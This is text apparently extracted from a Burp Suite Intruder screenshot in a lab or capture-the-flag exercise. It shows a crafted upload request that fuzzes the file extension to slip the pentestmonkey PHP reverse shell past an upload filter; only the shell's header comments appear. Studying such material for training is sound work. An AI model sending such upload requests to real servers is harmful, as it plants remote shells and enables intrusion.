 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload pos
Attack type: Sniper
1 POST /panel/ HTTP/1.1
2 Host: 10.10.143.168
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------710208967535278392635994756
8 Content-Length: 5839
9 Origin: http://10.10.143.168
10 Connection: close
11 Referer: http://10.10.143.168/panel/
12 Cookie: PHPSESSID=prrfeu24ha311dio6o57340q7n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------710208967535278392635994756
16 Content-Disposition: form-data; name="fileUpload"; filename="phpshell§.php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //